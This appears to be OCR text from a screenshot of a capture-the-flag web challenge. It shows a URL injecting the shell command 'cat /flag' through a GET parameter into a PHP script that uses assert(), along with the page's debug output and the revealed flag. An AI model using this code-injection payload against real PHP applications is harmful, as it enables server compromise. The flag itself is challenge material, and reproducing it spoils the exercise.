 不安全 http://node4.anna.nssnode.cn:21164/xk0SzyKwfzw.php?Efa5BVG=cat /flag 2 2
场 nginx sql注入中各种waf的... OWASP Top Ten We... ctf_tool C Hack The Box - Web... Linux curl命令详解 - ... C 网络安全——HTTP头... CoderTools - 终极程... 在线工具 —— OSCH... Arsene.Tang 其他书签
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) " " }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641NSSCTF{ee9813b6-7878-4421-
acf7-30571abbdbbb} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File